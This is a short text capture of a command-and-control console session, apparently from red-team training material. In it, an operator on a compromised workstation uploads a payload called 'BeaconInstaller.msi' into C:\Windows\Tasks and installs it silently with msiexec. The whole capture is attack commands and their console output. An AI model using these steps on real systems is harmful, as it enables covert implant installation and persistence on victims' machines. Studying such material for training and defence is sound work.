 Event Log X Listeners X Scripts X user1 @ WKSTN-01 X
beacon> cd C:\Windows\Tasks
[*] cd C:\Windows\Tasks
[+] host called home, sent: 24 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Windows\Tasks
beacon> upload C:\Payloads\BeaconInstaller\Debug\BeaconInstaller.msi
[*] Tasked beacon to upload C:\Payloads\BeaconInstaller\Debug\BeaconInstaller.msi as BeaconInstaller.msi
[+] host called home, sent: 366111 bytes
beacon> run msiexec /i BeaconInstaller.msi /q /n
[*] Tasked beacon to run: msiexec /i BeaconInstaller.msi /q /n
[+] host called home, sent: 54 bytes